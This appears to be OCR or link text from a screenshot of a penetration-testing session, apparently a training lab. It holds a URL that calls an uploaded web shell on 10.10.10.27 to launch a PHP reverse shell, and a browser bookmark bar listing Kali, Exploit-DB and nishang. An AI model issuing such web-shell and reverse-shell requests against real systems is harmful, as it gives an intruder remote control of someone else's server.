 10.10.10.27/uploads/shell.php?cmd=php%20php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o... samratashok/nishang: ...